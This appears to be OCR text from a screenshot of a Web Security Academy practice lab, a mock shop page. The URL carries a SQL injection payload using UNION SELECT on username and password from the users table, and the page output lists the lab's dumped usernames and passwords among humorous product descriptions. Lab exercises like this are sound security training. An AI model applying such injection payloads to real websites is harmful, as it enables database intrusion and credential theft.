 0a0500fc0327ae40857764d2000000c8.web-security-academy.net/filter?category=Accessories%27%20UNION%20SELECT%20username,%20password%20FROM%20users--
WE LIKE TO
SHOP
Accessories' UNION SELECT username, password FROM
users--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Gifts
wiener
spndbcx59h0k4fakz67q
Giant Pillow Thing
Giant Pillow Thing - Because, why not? Have you ever been sat at home or in the office and thought, I'd much rather sit in something that a team of Gurkha
guides couldn't find me in? Well, look no further than this enormous, luxury pillow. It's ideal for car parks, open air fields, unused basements and big living rooms.
Simply drag it in with your team of weight lifters and hide from your loved ones for days. This is the perfect product to lounge in comfort in front of the TV on,
have a family reunion in, or land on after jumping out of a plane.
carlos
y8a25nsh3phzm4uwudqd
Cheshire Cat Grin
We've all been there, found ourselves in a situation where we find it hard to look interested in what our colleagues, bosses, friends, and family are saying. With
our smile insert, you can now fake it like a pro. Easy to use and completely hypoallergenic with one size fits all. Ever glazed over as your pals regale you with
tales of their day on the golf course with the boss? This is the product for you. Not only will you appear fully engaged and happy in their company, but you will
also be the object of everyone's eye as they fawn over your bright, white Cheshire Cat Grin. No need to spill the beans on this one, this insert is available by
invitation only and is protected by the rules of the magician's code. In order to maintain the ruse we will regularly enhance this product by changing the size and
shape of the teeth, but always guarantee a huge smile to be proud of. For those of you unlucky enough to have lost the essential front smiling teeth we can make
smiles to order. Grab yourself some poster putty, bite down on it and we'll do the rest. Say 'yes' to success today and keep those crashing bores as happy as you
look.
administrator
a8l80hmvn01xnsrnkc1c
ZZZZZZ Bed - Your New Home Office
We are delighted to introduce you to our new, state of the art, home office. ZZZZZZ Bed is a revolutionary space-saving concept for those of you struggling to fit
everything into your tiny home. But it's not just about its useful integration in your existing room, it's also about the convenience it offers in your work and leisure
time. Picture this, you are halfway through your working day and it's time for a well-earned nap. You will be able to save time by moving your work to one side, as
you lie back and drift off without interrupting the natural flow of the day. When you've had your power nap, and are ready to get back to it everything is there
waiting for you. Nothing can offer you a work-life balance like the ZZZZZZ bed can. Sleep in comfort when you need to, whatever time of day it is. Wake up and
work any time sleep is getting the better of you, your office will always be at your fingertips. Call us today for a free quote and to discuss any of our innovative
add-ons you will wonder how you ever lived without
Six Pack Beer Belt
The Six Pack Beer Belt - because who wants just one beer? Say goodbye to long queues at the bar thanks to this handy belt. This beer belt is fully adjustable up
to 50' waist, meaning you can change the size according to how much beer you're drinking. With its camouflage design, it's easy to sneak beer into gigs, parties
and festivals. This is the perfect gift for a beer lover or just someone who hates paying for drinks at the bar! Simply strap it on and load it up with your favourite
beer cans or bottles and you're off! Thanks to this sturdy design, you'll always be able to boast about having a six pack. Buy this adjustable belt today and never
go thirsty again!